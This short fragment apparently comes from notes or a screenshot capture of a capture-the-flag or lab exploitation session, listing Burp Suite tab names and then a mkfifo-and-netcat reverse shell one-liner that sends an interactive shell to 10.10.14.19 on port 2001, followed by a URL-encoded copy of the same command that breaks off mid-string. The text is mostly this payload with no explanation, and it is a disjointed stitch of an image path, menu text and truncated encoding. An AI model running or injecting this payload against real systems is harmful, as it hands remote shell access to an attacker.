 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 2001 >/tmp/f
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%3